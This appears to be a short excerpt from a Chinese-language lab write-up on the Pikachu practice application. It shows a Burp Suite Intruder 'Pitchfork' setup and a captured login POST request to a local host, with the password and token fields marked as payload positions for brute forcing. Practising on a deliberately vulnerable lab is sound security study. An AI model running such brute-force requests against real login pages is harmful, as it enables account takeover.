 攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=ma8o1lnfovavlh56o7c61gahr1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=§123§&token=§31753642e4cfc04db8394643107§&submit=Login